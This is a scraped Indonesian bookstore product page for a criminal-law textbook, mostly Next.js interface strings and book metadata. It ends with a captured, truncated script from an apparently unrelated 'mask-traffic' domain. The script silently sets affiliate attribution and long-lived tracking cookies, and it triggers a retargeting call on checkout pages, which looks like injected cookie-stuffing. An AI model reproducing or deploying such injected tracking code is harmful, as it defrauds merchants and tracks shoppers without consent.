data-nimg="1" class="" style="color:transparent" src="https://image.gramedia.net/rs:fit:120:0/plain/https://static.gramedia.net/_next/static/media/customer-chat.2049aa36.avif"/></div></a></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"initialZustandState":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"is500":false,"isOffline":false},"_nextI18Next":{"initialI18nStore":{"id":{"common":{"loadMore":"Muat Lebih Banyak","seeAll":"Lihat Semua","refresh":"Muat Ulang","refreshPage":"Muat Ulang Halaman","all":"Semua","save":"Simpan","saveAndContinue":"Lanjutkan \u0026 Simpan","add":"Tambah","change":"Ubah","remove":"Hapus","cancel":"Batal","date":"Tanggal","or":"Atau","and":"dan","selectDate":"Pilih Tanggal","personalData":"Data Diri","female":"Wanita","male":"Pria","send":"Kirim","sendAndContinue":"Kirim Dan Lanjutkan","login":"Masuk","loginWithGoogle":"Masuk dengan Google","loginWithMyValue":"Masuk dengan MyValue","loginGramediaAccount":"Masuk Akun Gramedia","pleaseWait":"Harap Tunggu","checkEmail":"Cek Email","emailSended":"Email Telah Terkirim!","resetPasswordExpired":"Link telah kedaluwarsa. Harap mengulang permohonan reset password.","emailVerification":"Verifikasi Email","emailVerificationDescription":"Kami telah mengirimkan link verifikasi akun ke {{email}}. Silakan cek email pada bagian kotak masuk atau spam, ya.","emailLoginVerificationDescription":"Link verifikasi telah dikirim ke {{email}}","emailVerificationLinkRule":"Hanya ada 3 kesempatan kirim link dalam sehari. Jika sudah habis, silakan coba lagi dalam 1x24 jam.","forgotPasswordEmailDescription":"Kami telah mengirimkan link pengaturan ulang kata sandi barumu. Silahkan cek email pada bagian kotak masuk atau spam, ya.","sendLink":"Kirim Link","chance":"Kesempatan","weConfirmingPayment":"Kami sedang mengonfirmasi pembayaran Anda","resetPassword":"Atur Ulang Kata Sandi","successResetPassword":"Kata sandi berhasil diatur ulang.","forgotPasswordDescription":"Silakan masukkan email terdaftar. Kami akan mengirimkan link yang akan mengarahkan kamu untuk atur ulang kata sandi.","register":"Daftar","registerGramediaAccount":"Daftar Akun Gramedia","genderEditDescription":"Untuk memastikan kamu menerima penawaran terbaik dari kami, kami perlu mengetahui jenis kelamin kamu.","pointMyValue":"Point MyValue","accessMyValue":"Akses MyValue","transactionPointHistory":"Riwayat Transaksi Poin","earn":"Earn","redeem":"Redeem","transaction":"Transaksi","wishlist":"Wishlist","account":"Akun","logout":"Keluar Akun","password":"Kata Sandi","newPassword":"Kata Sandi Baru","oldPassword":"Kata Sandi Lama","confirmNewPassword":"Konfirmasi Kata Sandi Baru","confirmPassword":"Konfirmasi Kata Sandi","createStrongPassword":"Buat kata sandi yang kuat untuk akunmu","successEditPhoto":"Foto berhasil diubah.","successEditBirthDate":"Tanggal lahir berhasil diubah.","successEditPhoneNumber":"No. Telepon berhasil diubah.","successEditGender":"Jenis kelamin berhasil diubah.","successEditPassword":"Kata sandi berhasil diubah.","successEditName":"Nama lengkap berhasil diubah.","successEditFavCategory":"Kategori favorit berhasil diubah.","editFavCategoryEmptyDescription":"Pilih kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","newPasswordInvalid":"Kata sandi lama, kata sandi baru, dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","email":"Email","fullName":"Nama Lengkap","registerTerms":"Dengan mendaftar, kamu menyetujui","dontHaveAccount":"Belum punya akun","haveAccount":"Sudah punya akun","forgotPassword":"Lupa Kata Sandi","setPassword":"Atur Kata Sandi","emailNotRegistered":"Email yang kamu masukkan tidak terdaftar.","emailAlreadyRegistered":"Email sudah terdaftar. Silakan coba dengan email lainnya.","invalidEmailFormat":"Format email tidak sesuai.","passwordConfirmationNotMatch":"Kata sandi dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","checkWishlist":"Cek Wishlist","dontHaveAccessGramediaCom":"Kamu tidak punya akses ke Gramedia.com","invalidEmailOrPassword":"Email atau kata sandi tidak cocok. Silakan coba lagi.","accountSuspended":"Akun Anda ditangguhkan. Hubungi CS untuk informasi lebih lanjut","expiredLinkTitle":"Link Sudah Kadaluwarsa","expiredLinkDescription":"Silakan kembali ke halaman Masuk. Setelah masuk, kamu akan diarahkan ke halaman Verifikasi Email untuk mendapatkan link baru.","goLoginPage":"Ke Halaman Masuk","minimumCharacter":"Minimum {{length}} karakter.","withValidLetter":"Sertakan huruf kapital \u0026 non-kapital.","withNumberSymbol":"Sertakan angka \u0026 simbol.","product":"Produk","successCopyLink":"Link berhasil disalin.","successCopy":"Berhasil disalin.","copy":"Salin","providedBy":"Disediakan Oleh","promo":"Promo","cooperation":"Kerja Sama","ourStore":"Toko Kami","contactUs":"Hubungi Kami","support":"Bantuan","blog":"Blog","findStoreAndLocation":"Cari Toko atau Lokasi","storeNotFoundTitle":"Hasil Pencarian Toko \u0026 Lokasi “{{keyword}}” Tidak Ditemukan","storeNotFoundDescription":"Coba kata nama toko atau lokasi lain.","storeNoProductTitle":"Toko \u0026 Lokasi Tidak Tersedia","storeNoProductDescription":"Belum ada toko yang bisa ditampilkan.","searchInStore":"Cari di Toko Ini","productDetailReviewEmptyStateTitle":"Belum ada ulasan untuk produk ini","productDetailReviewEmptyStateDescription":"Jadilah yang pertama dalam memberikan ulasan!","myReviewEmptyStateTitle":"Belum ada ulasan","myReviewEmptyStateDescription":"Yuk, tulis ulasan produk agar membantu pengguna lain menemukan produk terbaik.","rating":"Nilai","allRating":"Semua Nilai","highestRating":"Nilai Tertinggi","lowestRating":"Nilai Terendah","writeReview":"Tulis Ulasan","hasBeenReviewed":"Sudah Diulas","giveReview":"Beri Ulasan","review":"Ulasan","productReview":"Ulasan Produk","addReviewProductLabel":"Apa pendapatmu tentang produk ini?","addReviewProductPlaceholder":"Ceritakan pengalamanmu terkait produk. Minimal 10 karakter.","seeMore":"Lihat Lebih Banyak","blurNameAndPhoto":"Samarkan foto dan nama saya","successAddReviewMessage":"Terima kasih! Ulasanmu akan ditinjau oleh tim kami.","vendorNotFoundTitle":"Detail Vendor Tidak Tersedia","vendorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi vendor ini. Coba telusuri hal menarik lainnya, yuk!","authorNotFoundTitle":"Detail Penulis Tidak Tersedia","authorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi penulis ini. Coba telusuri hal menarik lainnya, yuk!","category":"Kategori","book":"Buku","nonBook":"Non Buku","otherInThisCategory":"Lainnya di kategori ini","outOfStock":"Stok Habis","outOfStockProduct":"Stok Barang Habis","author":"Penulis","searchHistory":"Riwayat Pencarian","backToHome":"Kembali ke Beranda","back":"Kembali","deleteAll":"Hapus Semua","home":"Home","filter":"Filter","price":"Harga","stock":"Stok","minLabel":"Min","maxLabel":"Max","onlyAvailable":"Hanya yang tersedia","updated":"Diperbaharui","sort":"Urutkan","share":"Bagikan","copyLink":"Salin Link","brandRecommendationChoice":"Rekomendasi Brand Pilihan","bestSellerCategory":"Kategori Terlaris","bestSellerBook":"Buku Terlaris","bestSellerNonBook":"Non Buku Terlaris","nearestWarehouse":"Toko Terdekat dari Alamatmu","bestSellerProductNonBook":"Produk Non-Buku Terlaris","relatedProduct":"Produk Terkait","moreProduct":"Produk Menarik Lainnya","favourite":"Favorit","noRecommendationFor":"Tidak ada rekomendasi untuk","mostRelevant":"Paling Relevan","latest":"Terbaru","popular":"Terpopuler","simplePopular":"Populer","lowestPrice":"Harga Terendah","highestPrice":"Harga Tertinggi","savedLatest":"Terbaru Disimpan","savedOldest":"Terlama Disimpan","searchBookAuthor":"Cari Produk, Judul Buku, atau Penulis","searchProductName":"Cari nama produk","searchProductNameAndOrderList":"Cari nama produk atau no. pemesanan","searchMinimumCharacter":"Kata pencarian minimum 3 karakter. Tambahkan sedikit lagi.","searchProduct":"Cari Produk","clickEnter":"Tekan enter untuk mencari","biggestBookStore":"Toko buku online terbesar, terlengkap dan terpercaya di Indonesia","onlineBookStore":"Toko Buku Online","bookStoreTagLine":"Terbesar, Terlengkap dan Terpercaya di Indonesia","aboutGramedia":"Tentang Gramedia","gramediaFlashSale":"Gramedia Flash Sale","endIn":"Berakhir dalam","aboutUs":"Tentang Kami","aboutAuthor":"Tentang Penulis","partnership":"Kerja Sama","productGramedia":"Produk Gramedia","affiliateGramedia":"Gramedia Affiliate","partnerGramedia":"Mitra Gramedia","shoppingInformation":"Informasi Berbelanja","shopping":"Berbelanja","startShopping":"Mulai Belanja","payment":"Pembayaran","waitingPaymentConfirmartion":"Menunggu Konfirmasi Pembayaran","allPaymentMethods":"Semua Pembayaran","shipping":"Pengiriman","shippingUnavailableTitle":"Pengiriman di luar Jangkauan","shippingUnavailableDescription":"Kurir tidak dapat mengirim ke alamatmu, Coba ganti alamat lainnya.","more":"Lainnya","readMore":"Baca Selengkapnya","termsCondition":"Syarat \u0026 Ketentuan","privacyPolicy":"Kebijakan Privasi","privacyAndPolicy":"Kebijakan dan Privasi","help":"Bantuan","ourMobileApp":"Aplikasi Seluler Kami","transactionStatus":"Status Transaksi","transactionSummary":"Rincian Transaksi","virtualAccountNumber":"Nomor Virtual Account","lastSeen":"Baru Saja Dilihat","apply":"Terapkan","reset":"Reset","use":"Gunakan","companyName":"PT Gramedia Asri Media","officialStore":"Official Store","searchResultSummary":"Menampilkan {{totalDisplayed}} dari {{totalData}} hasil pencarian untuk","filterBubbles.minPrice":"Harga Minimal: {{price}}","filterBubbles.maxPrice":"Harga Maksimal: {{price}}","filterBubbles.stock":"Stok Tersedia","offlineGramedia":"Offline Gramedia","partnerGramediaCom":"Rekanan Gramedia.com","simpleError.title":"Terjadi Kesalahan.","simpleError.cta":"Muat ulang","changeSearch":"Ubah Pencarian","recommendationForYou":"Rekomendasi Untukmu","resetFilter":"Hapus Filter","fillAddressAndPinpoint":"Isi Alamat dan Pinpoint Dulu, Yuk!","fillAddressAndPinpointDescription":"Kami akan menampilkan rekomendasi toko terdekat berdasarkan pinpoint mu","addressSaveConfirmationTitle":"Pinpoint Lokasi Belum Diatur","addressSAveConfirmationDescription":"Atur pinpoint lokasi agar kami bisa merekomendasikan toko terdekat untukmu. Lanjut atur pinpoint lokasi?","yesSetting":"Ya, Atur Sekarang","actLater":"Nanti Saja","chooseCategoryUserDescription":"Pilih maksimum 5 kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","chooseCategoryUserModalDescription":"Pilih maksimum 5 kategori buku yang kamu sukai.","yourFavCategory":"Kategori Favoritmu","favCategory":"Kategori Favorit","scanQrCode":"Scan QR Code","track":"Lacak","checkDriverPosition":"Cek Posisi Driver","trackingDataNotAvailable":"Data pelacakan belum tersedia","checkPeriodically":"Silahkan check secara berkala.","eWalletQr":"Dompet Elektronik atau QRIS Mobile Banking","downloadQrCode":"Unduh QR Code","maxFileSize":"Ukuran file melebihi {{fileSize}}","failUploadFile":"Gagal Upload Foto Profil","deleteAddressIrreversible":"Alamat yang dihapus tidak akan bisa dikembalikan.","addressDeleteSuccess":"Alamat berhasil dihapus.","addressCreateSuccess":"Alamat berhasil ditambahkan.","addressEditSuccess":"Alamat berhasil diubah.","removeAddress":"Hapus Alamat","choosePointLocation":"Tentukan Titik Lokasi","selectLocation":"Pilih Lokasi","searchLocation":"Cari Lokasi","locationOptional":"Lokasi (optional)","makePrimaryAddress":"Jadikan Alamat Utama","recipientName":"Nama Penerima","numTelp":"No. Telp","numPhone":"No. Telepon","numPhoneCardHolder":"No. Telepon Pemegang Kartu","birthDate":"Tanggal lahir","profileSetting":"Pengaturan Profil","gender":"Jenis Kelamin","chooseGender":"Pilih Jenis Kelamin","chooseBirthDate":"Pilih Tanggal Lahir","insertPhoneNumber":"Masukkan Nomor Telepon","label":"Label","provinceCityDistrict":"Provinsi, Kota, Kecamatan","searchprovinceCityDistrict":"Cari Provinsi, Kota, Kecamatan","postalCode":"Kode Pos","completeAddress":"Alamat Lengkap","detailAddress":"Detail Alamat","shippingAddress":"Alamat Pengiriman","noAddressRegistered":"Belum ada alamat yang terdaftar.","createAddressForFacilitateUs":"Buat alamat agar memudahkan kami saat proses pengiriman produk.","createAddress":"Buat Alamat","otherAddress":"Alamat Lainnya","addressList":"Daftar Alamat","newAddress":"Alamat Baru","address":"Alamat","shippingAddressRequired":"Isi alamat terlebih dahulu sebelum lanjut pembayaran.","fillNow":"Isi Sekarang","house":"Rumah","main":"Utama","preOrder":"Pre Order","bookFormat":"Format Buku","variant":"Varian","store":"Toko","description":"Deskripsi","bookDetail":"Detail Buku","productDetail":"Detail Barang","placeholderWarehouseKeyword":"Cari Lokasi Toko, Kota","warehouseNotFoundTitle":"Toko Tidak Tersedia","warehouseNotFoundDescription":"Saat ini belum ada toko yang kamu cari. Silakan pilih rekomendasi toko yang sudah disediakan. ","cart":"Keranjang","cartSummary":"Ringkasan Keranjang","shoppingSummary":"Ringkasan Belanja","paymentSummary":"Rincian Pembayaran","checkPaymentStatus":"Cek Status Pembayaran","remainingPaymentTime":"Sisa Waktu Pembayaran","paymentInstruction":"Cara Pembayaran","morePaymentInstruction":"Lihat Lebih Banyak Cara Pembayaran","lessPaymentInstruction":"Lihat Lebih Sedikit Cara Pembayaran","thankYouForShopping":"Terima Kasih Telah Bertransaksi di Gramedia.com","checkDetailTransactionDescription":"Cek detail transaksi kamu di email, ya! Kamu juga akan dapat pemberitahuan lebih lanjut ketika barang sudah dikirim. ","seeTransactionList":"Lihat Daftar Transaksi","dateTimePayment":"Batas Waktu Pembayaran","totalShopping":"Total Belanja","shoppingAgain":"Belanja Lagi","pay":"Bayar","paymentMethod":"Metode Pembayaran","shippingMethod":"Metode Pengiriman","shippingReceiptNumber":"No. Resi Pengiriman","totalPrice":"Total Harga","totalShippingFee":"Total Biaya Pengiriman","useVoucher":"Gunakan Voucher","shoppingVoucher":"Voucher Belanja","shippingVoucher":"Voucher Ongkir","shoppingDiscount":"Diskon Belanja","shippingDiscount":"Diskon Ongkir","discountVoucher":"Diskon Voucher","item":"Barang","itemWithQuantity":"{{quantity}} barang","subtotal":"Subtotal","checkout":"Checkout","toPayment":"Lanjut Pembayaran","choosePaymentMethod":"Pilih Metode Pembayaran","paymentMethodRequired":"Pilih Metode Pembayaran terlebih dahulu.","paymentMethodChangedPromoCodeReset":"Metode pembayaran berubah, harap masukkan ulang kode promo.","callCS":"Hubungi CS","whatsappCSMessage":"Halo CS, Saya melihat tentang produk {{productTitle}}, namun stoknya kosong. Apakah bisa dibantu ?","addToCartSuccess":"Berhasil ditambahkan ke keranjang.","checkCart":"Cek Keranjang","variantAndWarehouse":"Varian \u0026 Toko","formatAndWarehouse":"Format Buku \u0026 Toko","cartErrorMaxExceeded":"Keranjang sudah mencapai batas maksimum 10 toko. Hapus beberapa toko agar bisa tambah produk.","cartErrorMaxQuantityExceeded":"Produk telah tersedia di keranjang.","cartDeleteConfirmationText":"Produk yang dihapus akan hilang dari keranjang atau kamu dapat menyimpan ke dalam wishlist","cartDeleteSuccess":"{{size}} produk berhasil dihapus","cartAdjustedDrawerTitle":"Ada Penyesuaian Produk di Keranjang","cartAdjustedDrawerDescription":"Terdapat penyesuaian produk di keranjangmu karena adanya perubahan stok/harga produk.","pickUpInStoreAddress":"Jl. Matraman Raya No. 46-48, RT 12 RW 2, Kel. Manggis, Kec. Matraman, Kota Jakarta Selatan","pickUpInStoreOfficeHours":"Senin - Minggu 09.00 - 19.00 WIB","pickUpInStore":"Ambil di Toko","pickUpInStoreNote":"Pesanan dapat diambil setelah menerima notifikasi email berisi kode unik dari sistem. Pengambilan pesanan wajib menunjukkan email notifikasi berisi kode unik.","point":"Poin","order":"Pesanan","totalOrder":"Total Pesanan","totalPayment":"Total Pembayaran","cardNumberFull":"Nomor Kartu","number":"Nomor","delete":"Hapus","allPromo":"Semua Promo","promoInfo":"Promo \u0026 Info","promoCode":"Kode Promo","promoCodeInvalid":"Kode voucher tidak valid.","promoCodeIneligible":"Kode promo tidak sesuai dengan syarat dan ketentuan.","voucherIneligible":"Kode Voucher tidak sesuai dengan syarat dan ketentuan.","promoCodeApplied":"Kode promo berhasil digunakan.","voucherCodeApplied":"Kode voucher berhasil digunakan.","selectPaymentFirst":"Pilih metode pembayaran terlebih dahulu","selectShippingFirst":"Pilih metode pengiriman terlebih dahulu.","selectAddressFirst":"Pilih alamat pengiriman terlebih dahulu.","selectAddressChanged":"Alamat pengiriman berubah, harap memilih ulang kurir pengiriman.","okay":"Oke","formValidation":{"mustFilled":"Wajib diisi.","mustSelect":"Wajib dipilih.","notValidPhoneNumber":"No. Telepon tidak valid.","invalidField":"{{field}} tidak valid."},"freeShippingLabelPdp":{"title":"Bebas Ongkir, Rp0.","description":"Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout."},"flashSale":"Flash Sale","requiredSelect":"Wajib dipilih","nameUsedAnotherPage":"Nama ini akan dipakai dibeberapa halaman.","information":"Informasi","cardInformation":"Informasi Kartu","cardName":"Nama Pemegang Kartu","cardNumber":"No. Kartu","cardExpiryMonth":"Bulan","cardExpiryYear":"Tahun","cardCvv":"CVV","ccPreviewTitle":"Kartu Kredit/Debit","errorCCInvalid":"Kartu tidak dapat digunakan. Silakan coba kartu lainnya.","errorCCInvalidCredential":"Data Kartu Kredit Anda Tidak Valid.","errorOrderInvalidMinAmount":"Transaksi kurang dari {{amountString}}. Pembayaran gagal diproses.","errorOrderInvalidMaxAmount":"Total pesananmu melebihi limit metode pembayaran. Pembayaran gagal diproses.","goShopping":"Ayo Belanja","wishlistAdded":"Berhasil ditambahkan ke wishlist.","wishlistAddFailed":"Gagal menambahkan ke wishlist. Silakan coba lagi.","wishlistRemoved":"Berhasil dihapus dari wishlist.","wishlistRemoveFailed":"Gagal menghapus dari wishlist. Silakan coba lagi.","wishlistMoved":"{{quantity}} produk berhasil dipindahkan ke wishlist.","orderingInfo":"Info Pemesanan","orderDate":"Tanggal Pemesanan","transactionDate":"Tanggal Transaksi","emptyTransaction":"Belum Ada Transaksi","emptyTransactionDescription":"Yuk, cari produk yang kamu butuhkan. Setiap pembelian di Gramedia adalah langkah menuju dunia pengetahuan. Siap untuk belanja?","transactionNotFound":"Hmm.. Transaksi Tidak Ditemukan","transactionNotFoundDescription":"Coba reset atau pilih filter lain untuk menemukan transaksi yang kamu cari.","transactionCanceled":"Transaksi Dibatalkan","transactionCanceledDescription":"Pembayaranmu tidak dapat dikonfirmasi. Yuk, pesan ulang produk yang kamu inginkan dan jangan lupa bayar dalam waktu yang sudah ditentukan, ya!","paymentDate":"Tanggal Pembayaran","finishYourPayment":"Selesaikan Pembayaran Kamu","orderNumber":"No. Pemesanan","orderInvoice":"No. Invoice","shippingSummary":"Rincian Pengiriman","productSummary":"Rincian Produk","productSummaryRefund":"Rincian Produk Refund","shippingDestinationAddress":"Alamat Tujuan Pengiriman","shippingOverlayDescription":"Sebentar ya, kami sedang mengonfirmasi pesananmu.","courierRecommendation":"Rekomendasi","courierOther":"Pengiriman Lainnya","courierInstant":"Kurir Kilat","courierInstantNote":"Pemesanan lewat dari 14:00 WIB berpotensi dikirim pada hari berikutnya.","coucierInstantUnavailable":"Lengkapi pinpointmu untuk menggunakan pengiriman ini.","courierChangedPleaseSelectPaymentAndVoucher":"Metode pengiriman berubah, silakan pilih ulang metode pembayaran dan kode voucher.","paymentMethodChangedPleaseSelectVoucher":"Metode pembayaran berubah, silakan masukkan ulang kode voucher.","wasPinPoint":"Sudah Pinpoint","moreProductBasic":"Produk Lainnya","paymentAccepted":"Pembayaran Diterima","seeProductItem":"Lihat {{quantity}} Produk Lainnya","hideProduct":"Sembunyikan Produk","productWeightEstimation":"Estimasi Berat Barang {{weight}} kg","voucher":"Voucher","successDeleteVoucher":"Kode Voucher Berhasil Dihapus","voucherCantUsed":"Kode voucher tidak dapat digunakan","inputVoucherCode":"Masukkan Kode Voucher","inputCode":"Masukkan Kode","voucherInfo":"Info Voucher","voucherGramedia":"Voucher Gramedia","info":"Info","voucherRedundantMessage":"Kode voucher ini tidak dapat digunakan secara bersamaan. Pilih kode voucher lain jika ingin menggunakan secara bersamaan.","voucherAlreadyUsed":"Kode voucher sudah terpasang","voucherEmptyTitle":"Voucher Belum Tersedia","voucherEmptyDescription":"Untuk saat ini belum ada voucher yang tersedia.","today":"Hari ini","yesterday":"Kemarin","language":"Bahasa","indonesia":"Indonesia","english":"English","onlyOffline":"Hanya Offline","productOnlyOfflineTitle":"Produk ini hanya tersedia di toko offline untuk saat ini.","productOnlyOfflineDescription":"Silakan cek toko offline. Jika masih ada kendala silakan hubungi CS.","browseStore":"Jelajahi Toko Ini","socialHub":"Social Hub","free":"Gratis","almostFull":"Hampir Penuh","error500.promoCode":"Sistem sedang bermasalah, coba gunakan promo kembali.","error500.createOrder":"Pembayaran gagal diproses. Silakan coba lagi.","error500.title":"Sedang Ada Masalah Server","error500.description":"Tim kami sedang memperbaiki sistem. Silakan muat ulang atau coba beberapa saat lagi.","error404.title":"Halaman Tidak Ditemukan","error404.description":"Silakan coba kata kunci berbeda atau akses banyak hal lain di beranda.","error404Product.title":"Produk Tidak Tersedia","error404Product.description":"Pilih kategori lain atau kembali ke beranda.","error404StoreProduct.description":"Belum ada produk yang bisa ditampilkan dari toko ini.","error404ProductWithFilter.description":"Pilih kategori lain atau hapus filter.","error404Search.title":"Hasil Pencarian “{{q}}” Tidak Ditemukan","error404Search.description":"Coba kata kunci lain atau lihat rekomendasi yang mirip dengan pencarian kamu di bawah ini.","errorOffline.title":"Tidak Ada Koneksi Internet","errorOffline.description":"Pastikan perangkat kamu terhubung ke internet lalu coba muat ulang laman ini.","errorEmptyCart.title":"Keranjang Kamu Kosong","errorEmptyCart.description":"Kami punya banyak barang yang siap memberi kamu kebahagiaan. Yuk, belanja sekarang!","errorEmptyWishlist.title":"Belum Ada Produk di Wishlist","errorEmptyWishlist.description":"Yuk, simpan dulu produk yang kamu inginkan biar lebih gampang untuk dimasukkan ke keranjang.","error.internalServerError":"Terjadi Kesalahan."}}},"initialLocale":"id","ns":["common"],"userConfig":{"i18n":{"defaultLocale":"id","locales":["id"]},"default":{"i18n":{"defaultLocale":"id","locales":["id"]}}}},"pageTitle":"Jual Buku Delik-Delik Khusus Kejahatan Edisi Revisi","productDetailMeta":{"product_meta_id":353099,"title":"Delik-Delik Khusus Kejahatan Edisi Revisi","description":"Buku Delik-Delik Khusus Kejahatan Edisi Revisi ini membahas tentang macam-macam kejahatan.\r\nMenurut sistematika Kitab Undang-undang Hukum Pidana, jenis-jenis kejahatan yang\r\ntermasuk ke dalam golongan \" Kejahatan yang ditujukan terhadap hak milik dan\r\nlain-lain hak yang timbul dari hak milik\" atau dalam bahasa belanda disebut\r\n\"Misdrijven tegen de eigendom en de daaruit voortvloeiende zakelijke reebten\"\r\nadalah kejahatan-kejahatan :\r\n1. Pencurian atau diefstal\r\n2. Pemerasan atau afpersing\r\n3. Penggelapan atau verduistering\r\n4. Penipuan atau bedrog\r\n5. Pengrusakan atau vernieling.\r\n\r\nSinopsis Buku\r\n\r\nDelik-delik Khusus (Edisi Revisi): kejahatan yang ditujukan terhadap hak milik dan lain-lain hak yang timbul dari hak milik Dalam rangkaian tulisan mengenai apa yang disebut SPECIALE DELIETEN atau TINDAK PIDANA KHUSUS, sebagaimana yang dimak­sudkan dalam Buku-Kedua Kitab Undang-undang Hukum Pidana itu, Penulis tidak bermaksud untuk membahas secara menyeluruh isi dari Buku-Kedua tersebut, melainkan untuk tujuan praktis akan dibahas hanya beberapa jenis delict yang banyak terjadi sehari-hari. Dengan demikian diharapkan agar dalam waktu singkat Penulis dapat menyajikan sekedar pedoman yang sangat penting untuk di ketahui oleh para Mahasiswa dalam mempelajari beberapa Bab yang terdapat di dalam Buku-Kedua Kitab Undang-undang Hukum Pidana secara praktis dengan tidak meninggalkan sifat ilmiah dalam pembahasannya. Sudah barang tentu Penulis akan merasa bahagia, apabila rangkaian tulisannya ini dapat bermanfaat pula bagi para penegak hukum, para pengajar, para pembela dan siapa saja yang menaruh perhatian terhadap usaha-usaha penegakkan hukum di negara ini, karena sifat alamiah dari sedikit pengetahuan yang dimiliki Penulis akan menjadi bermanfaat bagi kalangan yang luas.\r\n\r\nDetail Informasi lain :\r\n\r\n- Pengiriman : minimal 1 hari kerja \r\n- Cover : Soft Cover\r\n- Tebal : 352 Halaman\r\n- Tanggal Terbit: 1 Oktober 2019\r\n- ISBN : 9789790713338\r\n- Penulis: Lamintang dkk\r\n- Penerbit : Yrama Widya\r\n- Berat : 0.357 kg\r\n- Dimensi : 21 x 14.5 cm","author":"Drs. P.A.F Lamintang, S.H.","author_slug":"author-drs-paf-lamintang-sh","author_path_type":"author","category_type":"book","is_oos":true,"pre_order_period":"","category":{"title":"Buku","slug":"buku","image":"","subcategory":{"title":"Hukum","slug":"buku/hukum","image":"","subcategory":{"title":"Hukum Perdata","slug":"buku/hukum/hukum-administrasi","image":"","subcategory":null}}},"image":[{"image":"https://cdn.gramedia.com/uploads/items/delik2_khusus.jpg","priority":0}],"is_flashsale":false,"flashsale_end":"0001-01-01T00:00:00Z","store_name":"Gramedia Surabaya Manyar","category_slug":"","applied_promo_slug":"payday-sale-januari10","isbn":"","sku":"208040141","format":"soft-cover","warehouse_slug":"","warehouse_id":0,"seo":{"canonical":"https://www.gramedia.com/products/delik-delik-khusus-kejahatan-edisi-revisi","description":"Jual Buku Delik-Delik Khusus Kejahatan Edisi Revisi karya Lamintang. Buku Hukum - Hukum Administrasi dengan harga termurah berkualitas. Banyak ✓ Promo Berkualitas ✓ Pengiriman Cepat ✨ 100% Original","keyword":"Buku, Delik-Delik Khusus Kejahatan Edisi Revisi, Buku Hukum, Hukum Administrasi, Lamintang","title":"Jual Buku Delik-Delik Khusus Kejahatan Edisi Revisi karya Lamintang"}},"pageStatusCode":200,"slug":"delik-delik-khusus-kejahatan-edisi-revisi","_sentryTraceData":"0c0743adfe2f48eea3ff5b058d21263c-1d0bcaf62b13d82a-0","_sentryBaggage":"sentry-environment=production,sentry-release=VQy9Dsa1bIsEdzrL5gPY4,sentry-public_key=f420ba95d1d8f3ce47d7c8171666fe12,sentry-trace_id=0c0743adfe2f48eea3ff5b058d21263c,sentry-sampled=false"},"__N_SSP":true},"page":"/products/[productDetailSlug]","query":{"productDetailSlug":"delik-delik-khusus-kejahatan-edisi-revisi"},"buildId":"VQy9Dsa1bIsEdzrL5gPY4","assetPrefix":"https://static.gramedia.net","runtimeConfig":{"NEXT_PUBLIC_APP_VERSION":"1.38.5"},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[45153,97826,15621,28762,15215,68092,75903],"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://368.mask-traffic.world/368.js?base=https://www.gramedia.com/products/delik-delik-khusus-kejahatan-edisi-revisi&d=1769384172310
body_size: 1141
content:
function SetAdvCookie_default() {
    var utm_medium = GetAdvCookie_default("utm_medium");
    if (!utm_medium || utm_medium === "")
      utm_medium = "";
    var expires = new Date(Date.now() + 30 * 86400 * 1e3).toUTCString();
    document.cookie = "utm_medium=" + utm_medium + "; expires=" + expires + ";path=/;";
    var click_id = GetAdvCookie_default("click_id");
    if (!click_id || click_id === "")
      click_id = GetClickId_default();
    document.cookie = "click_id=" + click_id + "; expires=" + expires + ";path=/;";
    var utm_campaign = GetAdvCookie_default("utm_campaign");
    if (!utm_campaign || utm_campaign === "")
      utm_campaign = "19190";
    document.cookie = "utm_campaign=" + utm_campaign + "; expires=" + expires + ";path=/;";
    var utm_source = GetAdvCookie_default("utm_source");
    if (!utm_source || utm_source === "")
      utm_source = "indoleads";
    document.cookie = "utm_source=" + utm_source + "; expires=" + expires + ";path=/;";
  }

function GetAdvCookie_default(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) === " ") {
        c = c.substring(1);
      }
      if (c.indexOf(name) === 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }

function GetClickId_default() {
    var data = new Uint8Array(16);
    crypto.getRandomValues(data);
    data[6] = data[6] & 15 | 64;
    data[8] = data[8] & 63 | 128;
    return [
      ByteToHex_default(data[0]),
      ByteToHex_default(data[1]),
      ByteToHex_default(data[2]),
      ByteToHex_default(data[3]),
      "-",
      ByteToHex_default(data[4]),
      ByteToHex_default(data[5]),
      "-",
      ByteToHex_default(data[6]),
      ByteToHex_default(data[7]),
      "-",
      ByteToHex_default(data[8]),
      ByteToHex_default(data[9]),
      "-",
      ByteToHex_default(data[10]),
      ByteToHex_default(data[11]),
      ByteToHex_default(data[12]),
      ByteToHex_default(data[13]),
      ByteToHex_default(data[14]),
      ByteToHex_default(data[15])
    ].join("");
  }

function ByteToHex_default(byte) {
    return ("0" + byte.toString(16)).slice(-2);
  }

function CheckSchedule_default() {
    var url = window.location.href;
    if (url.indexOf("checkout") !== -1) {
      ScriptRetaget_default();
    }
  }

document.cookie = '_rt_last_page=' + encodeURIComponent(location.href) + '; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_uid=eb13fc96-8ece-45f2-a51c-1cfd108bfb09; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_d=1769384172713; max-age=94608000; samesite=None; partitioned; secure'

setInterval(() => SetAdvCookie_default(), 3600000);

const meta_43695 = document.createElement('meta');
meta_43695.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_43695.setAttribute('content', 'off'); 

const meta_180335 = document.createElement('meta');
meta_180335.setAttribute('http-equiv', 'cache-control'); meta_180335.setAttribute('content', 'no-store'); 

const meta_30824 = document.createElement('meta');
